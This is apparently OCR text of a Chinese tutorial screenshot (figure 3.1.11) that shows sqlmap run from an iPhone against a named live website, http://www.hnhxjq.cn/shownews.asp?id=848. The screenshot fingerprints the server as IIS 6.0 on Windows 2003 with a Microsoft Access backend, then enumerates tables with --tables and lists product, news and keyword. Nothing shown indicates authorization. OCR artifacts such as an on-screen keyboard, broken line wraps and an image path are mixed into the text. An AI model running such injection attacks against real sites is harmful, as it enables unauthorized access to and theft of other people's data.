 [20:50:46] [INFO] testing SQLite
[20:50:46] [WARNING] the back-end DBMS is not SQLite
[20:50:46] [INFO] testing Microsoft Access
[20:50:48] [INFO] confirming Microsoft Access
[20:50:49] [INFO] the back-end DBMS is Microsoft Acce
ss
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.
0, ASP
back-end DBMS: Microsoft Access
[20:50:49] [WARNING] HTTP error codes detected during
run:
500 (Internal Server Error) - 76 times
[20:50:49] [INFO] fetched data logged to text files u
nder
[*] shutting down at 20:50:49
Helenteki-iPhone:/sqlmap mobile$ python sqlmap.py -u
http://www.hnhxjq.cn/shownews.asp?id=848 --tables
h
Q W E R T Y U I O P
A S D F G H J K L
Z X C V B N M
.?123 space return
图 3.1.11 操作示意图
[20:54:47] [INFO] starting 10 threads
[20:54:57] [INFO] retrieved: product
[20:55:12] [INFO] retrieved: news
[20:56:44] [INFO] retrieved: keyword